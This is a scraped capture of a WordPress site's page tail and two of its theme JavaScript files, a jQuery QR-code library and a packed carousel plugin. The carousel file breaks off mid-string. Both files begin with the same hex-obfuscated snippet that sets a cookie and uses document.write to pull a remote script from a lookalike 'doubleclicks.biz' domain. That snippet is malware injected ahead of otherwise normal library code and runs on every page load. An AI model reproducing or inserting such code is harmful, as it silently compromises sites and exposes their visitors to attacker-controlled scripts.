fa-caret-right"></i></span></span></a></li> <script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script> </ul></div> <script type="text/javascript" src="https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery-ui.min.js"></script> <script type="text/javascript" src="https://www.bevnp.com/wp-content/themes/begin4.4/js/qaptcha.jquery.js"></script> <script type="text/javascript">var QaptchaJqueryPage="https://www.bevnp.com/wp-content/themes/begin4.4/inc/function/qaptcha.jquery.php"</script> <script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/superfish.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/gb2big5.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/3dtag.js?ver=4.9.26'></script> <script>(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();</script> <script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?188a129987d024a30f90f133de4b8e83";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script> <script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?4703d641f277c54551b1791d3e566cfd":"https://jspassport.ssl.qhimg.com/11.0.1.js?4703d641f277c54551b1791d3e566cfd";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();</script> <script>(function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/124097/script.js');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a21a2c66bdf3474c9c0ed78973e96717","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery.qrcode.min.js?ver=2017.03.20
body_size: 5714
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));function QR8bitByte(a){this.mode=QRMode.MODE_8BIT_BYTE,this.data=a}function QRCode(a,b){this.typeNumber=a,this.errorCorrectLevel=b,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=new Array()}function QRPolynomial(a,b){var c,d;if(void 0==a.length){throw new Error(a.length+"/"+b)}for(c=0;c<a.length&&0==a[c];){c++}for(this.num=new Array(a.length-c+b),d=0;d<a.length-c;d++){this.num[d]=a[d+c]}}function QRRSBlock(a,b){this.totalCount=a,this.dataCount=b}function QRBitBuffer(){this.buffer=new Array(),this.length=0}var QRMode,QRErrorCorrectLevel,QRMaskPattern,QRUtil,QRMath,i;for(function(a){a.fn.qrcode=function(b){var c,d;return"string"==typeof b&&(b={text:b}),b=a.extend({},{render:"canvas",width:256,height:256,imgWidth:b.width/2.5,imgHeight:b.height/2.5,typeNumber:-1,correctLevel:QRErrorCorrectLevel.H,background:"#ffffff",foreground:"#000000"},b),c=function(){var c,d,e,f,g,h,i,j,k,a=new QRCode(b.typeNumber,b.correctLevel);for(a.addData(b.text),a.make(),c=document.createElement("canvas"),c.width=b.width,c.height=b.height,d=c.getContext("2d"),b.src&&(e=new Image(),e.src=b.src,e.onload=function(){d.drawImage(e,(b.width-b.imgWidth)/2,(b.height-b.imgHeight)/2,b.imgWidth,b.imgHeight)}),f=b.width/a.getModuleCount(),g=b.height/a.getModuleCount(),h=0;h<a.getModuleCount();h++){for(i=0;i<a.getModuleCount();i++){d.fillStyle=a.isDark(h,i)?b.foreground:b.background,j=Math.ceil((i+1)*f)-Math.floor(i*f),k=Math.ceil((h+1)*f)-Math.floor(h*f),d.fillRect(Math.round(i*f),Math.round(h*g),j,k)}}return c},d=function(){var d,e,f,g,h,i,c=new QRCode(b.typeNumber,b.correctLevel);for(c.addData(b.text),c.make(),d=a("<table></table>").css("width",b.width+"px").css("height",b.height+"px").css("border","0px").css("border-collapse","collapse").css("background-color",b.background),e=b.width/c.getModuleCount(),f=b.height/c.getModuleCount(),g=0;g<c.getModuleCount();g++){for(h=a("<tr></tr>").css("height",f+"px").appendTo(d),i=0;i<c.getModuleCount();i++){a("<td></td>").css("width",e+"px").css("background-color",c.isDark(g,i)?b.foreground:b.background).appendTo(h)}}return d},this.each(function(){var e="canvas"==b.render?c():d();a(e).appendTo(this)})}}(jQuery),QR8bitByte.prototype={getLength:function(){return this.data.length},write:function(a){for(var b=0;b<this.data.length;b++){a.put(this.data.charCodeAt(b),8)}}},QRCode.prototype={addData:function(a){var b=new QR8bitByte(a);this.dataList.push(b),this.dataCache=null},isDark:function(a,b){if(0>a||this.moduleCount<=a||0>b||this.moduleCount<=b){throw new Error(a+","+b)}return this.modules[a][b]},getModuleCount:function(){return this.moduleCount},make:function(){var a,b,c,d,e,f;if(this.typeNumber<1){for(a=1,a=1;40>a;a++){for(b=QRRSBlock.getRSBlocks(a,this.errorCorrectLevel),c=new QRBitBuffer(),d=0,e=0;e<b.length;e++){d+=b[e].dataCount}for(e=0;e<this.dataList.length;e++){f=this.dataList[e],c.put(f.mode,4),c.put(f.getLength(),QRUtil.getLengthInBits(f.mode,a)),f.write(c)}if(c.getLengthInBits()<=8*d){break}}this.typeNumber=a}this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(a,b){var c,d;for(this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount),c=0;c<this.moduleCount;c++){for(this.modules[c]=new Array(this.moduleCount),d=0;d<this.moduleCount;d++){this.modules[c][d]=null}}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(a,b),this.typeNumber>=7&&this.setupTypeNumber(a),null==this.dataCache&&(this.dataCache=QRCode.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,b)},setupPositionProbePattern:function(a,b){var c,d;for(c=-1;7>=c;c++){if(!(-1>=a+c||this.moduleCount<=a+c)){for(d=-1;7>=d;d++){-1>=b+d||this.moduleCount<=b+d||(this.modules[a+c][b+d]=c>=0&&6>=c&&(0==d||6==d)||d>=0&&6>=d&&(0==c||6==c)||c>=2&&4>=c&&d>=2&&4>=d?!0:!1)}}}},getBestMaskPattern:function(){var c,d,a=0,b=0;for(c=0;8>c;c++){this.makeImpl(!0,c),d=QRUtil.getLostPoint(this),(0==c||a>d)&&(a=d,b=c)}return b},createMovieClip:function(a,b,c){var f,g,h,i,j,d=a.createEmptyMovieClip(b,c),e=1;for(this.make(),f=0;f<this.modules.length;f++){for(g=f*e,h=0;h<this.modules[f].length;h++){i=h*e,j=this.modules[f][h],j&&(d.beginFill(0,100),d.moveTo(i,g),d.lineTo(i+e,g),d.lineTo(i+e,g+e),d.lineTo(i,g+e),d.endFill())}}return d},setupTimingPattern:function(){var a,b;for(a=8;a<this.moduleCount-8;a++){null==this.modules[a][6]&&(this.modules[a][6]=0==a%2)}for(b=8;b<this.moduleCount-8;b++){null==this.modules[6][b]&&(this.modules[6][b]=0==b%2)}},setupPositionAdjustPattern:function(){var b,c,d,e,f,g,a=QRUtil.getPatternPosition(this.typeNumber);for(b=0;b<a.length;b++){for(c=0;c<a.length;c++){if(d=a[b],e=a[c],null==this.modules[d][e]){for(f=-2;2>=f;f++){for(g=-2;2>=g;g++){this.modules[d+f][e+g]=-2==f||2==f||-2==g||2==g||0==f&&0==g?!0:!1}}}}}},setupTypeNumber:function(a){var c,d,b=QRUtil.getBCHTypeNumber(this.typeNumber);for(c=0;18>c;c++){d=!a&&1==(1&b>>c),this.modules[Math.floor(c/3)][c%3+this.moduleCount-8-3]=d}for(c=0;18>c;c++){d=!a&&1==(1&b>>c),this.modules[c%3+this.moduleCount-8-3][Math.floor(c/3)]=d}},setupTypeInfo:function(a,b){var e,f,c=this.errorCorrectLevel<<3|b,d=QRUtil.getBCHTypeInfo(c);for(e=0;15>e;e++){f=!a&&1==(1&d>>e),6>e?this.modules[e][8]=f:8>e?this.modules[e+1][8]=f:this.modules[this.moduleCount-15+e][8]=f}for(e=0;15>e;e++){f=!a&&1==(1&d>>e),8>e?this.modules[8][this.moduleCount-e-1]=f:9>e?this.modules[8][15-e-1+1]=f:this.modules[8][15-e-1]=f}this.modules[this.moduleCount-8][8]=!a},mapData:function(a,b){var g,h,i,j,c=-1,d=this.moduleCount-1,e=7,f=0;for(g=this.moduleCount-1;g>0;g-=2){for(6==g&&g--;;){for(h=0;2>h;h++){null==this.modules[d][g-h]&&(i=!1,f<a.length&&(i=1==(1&a[f]>>>e)),j=QRUtil.getMask(b,d,g-h),j&&(i=!i),this.modules[d][g-h]=i,e--,-1==e&&(f++,e=7))}if(d+=c,0>d||this.moduleCount<=d){d-=c,c=-c;break}}}}},QRCode.PAD0=236,QRCode.PAD1=17,QRCode.createData=function(a,b,c){var f,g,h,d=QRRSBlock.getRSBlocks(a,b),e=new QRBitBuffer();for(f=0;f<c.length;f++){g=c[f],e.put(g.mode,4),e.put(g.getLength(),QRUtil.getLengthInBits(g.mode,a)),g.write(e)}for(h=0,f=0;f<d.length;f++){h+=d[f].dataCount}if(e.getLengthInBits()>8*h){throw new Error("code length overflow. ("+e.getLengthInBits()+">"+8*h+")")}for(e.getLengthInBits()+4<=8*h&&e.put(0,4);0!=e.getLengthInBits()%8;){e.putBit(!1)}for(;;){if(e.getLengthInBits()>=8*h){break}if(e.put(QRCode.PAD0,8),e.getLengthInBits()>=8*h){break}e.put(QRCode.PAD1,8)}return QRCode.createBytes(e,d)},QRCode.createBytes=function(a,b){var h,i,j,k,l,m,n,o,p,q,r,c=0,d=0,e=0,f=new Array(b.length),g=new Array(b.length);for(h=0;h<b.length;h++){for(i=b[h].dataCount,j=b[h].totalCount-i,d=Math.max(d,i),e=Math.max(e,j),f[h]=new Array(i),k=0;k<f[h].length;k++){f[h][k]=255&a.buffer[k+c]}for(c+=i,l=QRUtil.getErrorCorrectPolynomial(j),m=new QRPolynomial(f[h],l.getLength()-1),n=m.mod(l),g[h]=new Array(l.getLength()-1),k=0;k<g[h].length;k++){o=k+n.getLength()-g[h].length,g[h][k]=o>=0?n.get(o):0}}for(p=0,k=0;k<b.length;k++){p+=b[k].totalCount}for(q=new Array(p),r=0,k=0;d>k;k++){for(h=0;h<b.length;h++){k<f[h].length&&(q[r++]=f[h][k])}}for(k=0;e>k;k++){for(h=0;h<b.length;h++){k<g[h].length&&(q[r++]=g[h][k])}}return q},QRMode={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},QRErrorCorrectLevel={L:1,M:0,Q:3,H:2},QRMaskPattern={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},QRUtil={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(a){for(var b=a<<10;QRUtil.getBCHDigit(b)-QRUtil.getBCHDigit(QRUtil.G15)>=0;){b^=QRUtil.G15<<QRUtil.getBCHDigit(b)-QRUtil.getBCHDigit(QRUtil.G15)}return(a<<10|b)^QRUtil.G15_MASK},getBCHTypeNumber:function(a){for(var b=a<<12;QRUtil.getBCHDigit(b)-QRUtil.getBCHDigit(QRUtil.G18)>=0;){b^=QRUtil.G18<<QRUtil.getBCHDigit(b)-QRUtil.getBCHDigit(QRUtil.G18)}return a<<12|b},getBCHDigit:function(a){for(var b=0;0!=a;){b++,a>>>=1}return b},getPatternPosition:function(a){return QRUtil.PATTERN_POSITION_TABLE[a-1]},getMask:function(a,b,c){switch(a){case QRMaskPattern.PATTERN000:return 0==(b+c)%2;case QRMaskPattern.PATTERN001:return 0==b%2;case QRMaskPattern.PATTERN010:return 0==c%3;case QRMaskPattern.PATTERN011:return 0==(b+c)%3;case QRMaskPattern.PATTERN100:return 0==(Math.floor(b/2)+Math.floor(c/3))%2;case QRMaskPattern.PATTERN101:return 0==b*c%2+b*c%3;case QRMaskPattern.PATTERN110:return 0==(b*c%2+b*c%3)%2;case QRMaskPattern.PATTERN111:return 0==(b*c%3+(b+c)%2)%2;default:throw new Error("bad maskPattern:"+a)}},getErrorCorrectPolynomial:function(a){var c,b=new QRPolynomial([1],0);for(c=0;a>c;c++){b=b.multiply(new QRPolynomial([1,QRMath.gexp(c)],0))}return b},getLengthInBits:function(a,b){if(b>=1&&10>b){switch(a){case QRMode.MODE_NUMBER:return 10;case QRMode.MODE_ALPHA_NUM:return 9;case QRMode.MODE_8BIT_BYTE:return 8;case QRMode.MODE_KANJI:return 8;default:throw new Error("mode:"+a)}}else{if(27>b){switch(a){case QRMode.MODE_NUMBER:return 12;case QRMode.MODE_ALPHA_NUM:return 11;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 10;default:throw new Error("mode:"+a)}}else{if(!(41>b)){throw new Error("type:"+b)}switch(a){case QRMode.MODE_NUMBER:return 14;case QRMode.MODE_ALPHA_NUM:return 13;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 12;default:throw new Error("mode:"+a)}}}},getLostPoint:function(a){var d,e,f,g,h,i,j,k,l,b=a.getModuleCount(),c=0;for(d=0;b>d;d++){for(e=0;b>e;e++){for(f=0,g=a.isDark(d,e),h=-1;1>=h;h++){if(!(0>d+h||d+h>=b)){for(i=-1;1>=i;i++){0>e+i||e+i>=b||(0!=h||0!=i)&&g==a.isDark(d+h,e+i)&&f++}}}f>5&&(c+=3+f-5)}}for(d=0;b-1>d;d++){for(e=0;b-1>e;e++){j=0,a.isDark(d,e)&&j++,a.isDark(d+1,e)&&j++,a.isDark(d,e+1)&&j++,a.isDark(d+1,e+1)&&j++,(0==j||4==j)&&(c+=3)}}for(d=0;b>d;d++){for(e=0;b-6>e;e++){a.isDark(d,e)&&!a.isDark(d,e+1)&&a.isDark(d,e+2)&&a.isDark(d,e+3)&&a.isDark(d,e+4)&&!a.isDark(d,e+5)&&a.isDark(d,e+6)&&(c+=40)}}for(e=0;b>e;e++){for(d=0;b-6>d;d++){a.isDark(d,e)&&!a.isDark(d+1,e)&&a.isDark(d+2,e)&&a.isDark(d+3,e)&&a.isDark(d+4,e)&&!a.isDark(d+5,e)&&a.isDark(d+6,e)&&(c+=40)}}for(k=0,e=0;b>e;e++){for(d=0;b>d;d++){a.isDark(d,e)&&k++}}return l=Math.abs(100*k/b/b-50)/5,c+=10*l}},QRMath={glog:function(a){if(1>a){throw new Error("glog("+a+")")}return QRMath.LOG_TABLE[a]},gexp:function(a){for(;0>a;){a+=255}for(;a>=256;){a-=255}return QRMath.EXP_TABLE[a]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},i=0;8>i;i++){QRMath.EXP_TABLE[i]=1<<i}for(i=8;256>i;i++){QRMath.EXP_TABLE[i]=QRMath.EXP_TABLE[i-4]^QRMath.EXP_TABLE[i-5]^QRMath.EXP_TABLE[i-6]^QRMath.EXP_TABLE[i-8]}for(i=0;255>i;i++){QRMath.LOG_TABLE[QRMath.EXP_TABLE[i]]=i}QRPolynomial.prototype={get:function(a){return this.num[a]},getLength:function(){return this.num.length},multiply:function(a){var c,d,b=new Array(this.getLength()+a.getLength()-1);for(c=0;c<this.getLength();c++){for(d=0;d<a.getLength();d++){b[c+d]^=QRMath.gexp(QRMath.glog(this.get(c))+QRMath.glog(a.get(d)))}}return new QRPolynomial(b,0)},mod:function(a){var b,c,d;if(this.getLength()-a.getLength()<0){return this}for(b=QRMath.glog(this.get(0))-QRMath.glog(a.get(0)),c=new Array(this.getLength()),d=0;d<this.getLength();d++){c[d]=this.get(d)}for(d=0;d<a.getLength();d++){c[d]^=QRMath.gexp(QRMath.glog(a.get(d))+b)}return new QRPolynomial(c,0).mod(a)}},QRRSBlock.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],QRRSBlock.getRSBlocks=function(a,b){var d,e,f,g,h,i,j,c=QRRSBlock.getRsBlockTable(a,b);if(void 0==c){throw new Error("bad rs block @ typeNumber:"+a+"/errorCorrectLevel:"+b)}for(d=c.length/3,e=new Array(),f=0;d>f;f++){for(g=c[3*f+0],h=c[3*f+1],i=c[3*f+2],j=0;g>j;j++){e.push(new QRRSBlock(h,i))}}return e},QRRSBlock.getRsBlockTable=function(a,b){switch(b){case QRErrorCorrectLevel.L:return QRRSBlock.RS_BLOCK_TABLE[4*(a-1)+0];case QRErrorCorrectLevel.M:return QRRSBlock.RS_BLOCK_TABLE[4*(a-1)+1];case QRErrorCorrectLevel.Q:return QRRSBlock.RS_BLOCK_TABLE[4*(a-1)+2];case QRErrorCorrectLevel.H:return QRRSBlock.RS_BLOCK_TABLE[4*(a-1)+3];default:return void 0}},QRBitBuffer.prototype={get:function(a){var b=Math.floor(a/8);return 1==(1&this.buffer[b]>>>7-a%8)},put:function(a,b){for(var c=0;b>c;c++){this.putBit(1==(1&a>>>b-c-1))}},getLengthInBits:function(){return this.length},putBit:function(a){var b=Math.floor(this.length/8);this.buffer.length<=b&&this.buffer.push(0),a&&(this.buffer[b]|=128>>>this.length%8),this.length++}};

--- FILE ---
content_type: application/javascript
request_url: https://www.bevnp.com/wp-content/themes/begin4.4/js/flexisel.js?ver=2017.03.20
body_size: 2057
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(6($){$.1K.d=6(x){3 1g=$.1a({y:4,I:1O,1u:r,1q:1P,1b:f,1d:r,1E:f,q:f,1e:{1M:{v:1L,y:1},1N:{v:1Y,y:2},1W:{v:1S,y:14}}},x);3 5=$(M);3 8=$.1a(1g,x);3 9;3 h=f;3 p=8.y;3 Z=5.t().1G;3 w=[];3 e={1h:6(){N M.1U(6(){e.1A();e.1l();e.1f()})},1f:6(){3 j=5.s();3 X=j.D();3 c=5.t();e.1x(8.1e);3 l=j.m();9=(l)/p;c.m(9);7(8.q){c.F().S(c.K());c.F().S(c.K());5.o({\'k\':-9})}5.1V();$(1k).1Q("1j")},1A:6(){5.1J("g-d-21");5.1Z("<n u=\'g-d-1R\'><n u=\'g-d-20\'></n><n u=\'1X\'></n></n>");5.Q("1T").1J("g-d-B");3 C=5.s();7(8.1d){3 1c=$(".g-d-B L").m();3 1s=$(".g-d-B L").D();$(".g-d-B L").o("1i-m",1c);$(".g-d-B L").o("1i-D",1s)}$("<n u=\'g-d-J-k\'><i u=\'O O-1D-k\'></i></n><n u=\'g-d-J-U\'><i u=\'O O-1D-U\'></i></n>").1I(C);7(8.q){3 1m=5.t().q();5.27(1m)}},1l:6(){3 j=5.s();3 C=j.s();3 c=5.t();3 A=C.Q(".g-d-J-k");3 E=C.Q(".g-d-J-U");$(1k).G("1j",6(R){e.1v();3 l=$(j).m();3 X=$(j).D();9=(l)/p;c.m(9);7(8.q){5.o({\'k\':-9})}z{5.o({\'k\':0})}7(!8.q&&Z<=p){A.1n(E).o(\'1o\',\'2n\')}z{A.1n(E).o(\'1o\',\'2m\');3 1p=(A.D())/2;3 Y=(X/2)-1p;A.o("1t",Y+"19");E.o("1t",Y+"19")}});$(A).G("18",6(R){e.1B()});$(E).G("18",6(R){e.V()});7(8.1b==f){$(".g-d-B").G({2l:6(){h=r},2j:6(){h=f}})}7(8.1u==f){2k(6(){7(h==f)e.V()},8.1q)}},1v:6(){3 W=$(\'2o\').m();7(8.1E){3 1H=w[w.1G-1].v;1w(3 i 15 w){7(W>=1H){p=8.y;1F}z{7(W<w[i].v){p=w[i].y;1F}z 22}}}},1x:6(T){3 H=[];1w(3 i 15 T){H.2q(T[i])}H.2r(6(a,b){N a.v-b.v});w=H},1B:6(){7(5.1y().k<0){7(h==f){h=r;3 j=5.s();3 l=j.m();9=(l)/p;3 c=5.t();5.11({\'k\':"+="+9},{13:r,12:8.I,10:"16",17:6(){7(8.q){c.F().S(c.K())}e.P();h=f}})}}},V:6(){3 j=5.s();3 l=j.m();9=(l)/p;3 1C=(9-l);3 1z=(5.1y().k+((Z-p)*9)-l);7((1C<=2h.2i(1z))&&(!8.q)){7(h==f){h=r;5.11({\'k\':"-="+9},{13:r,12:8.I,10:"16",17:6(){e.P();h=f}})}}z 7(8.q){7(h==f){h=r;3 c=5.t();5.11({\'k\':"-="+9},{13:r,12:8.I,10:"16",17:6(){c.K().1I(c.F());e.P();h=f}})}}},P:6(){3 j=5.s();3 c=5.t();3 l=j.m();9=(l)/p;c.m(9);7(8.q){5.o({\'k\':-9})}}};7(e[x]){N e[x].1r(M,28.26.25.23(24,1))}z 7(29 x===\'5\'||!x){N e.1h.1r(M)}z{$.2a(\'2f "\'+2g+\'" 2e 2d 2b 15 d 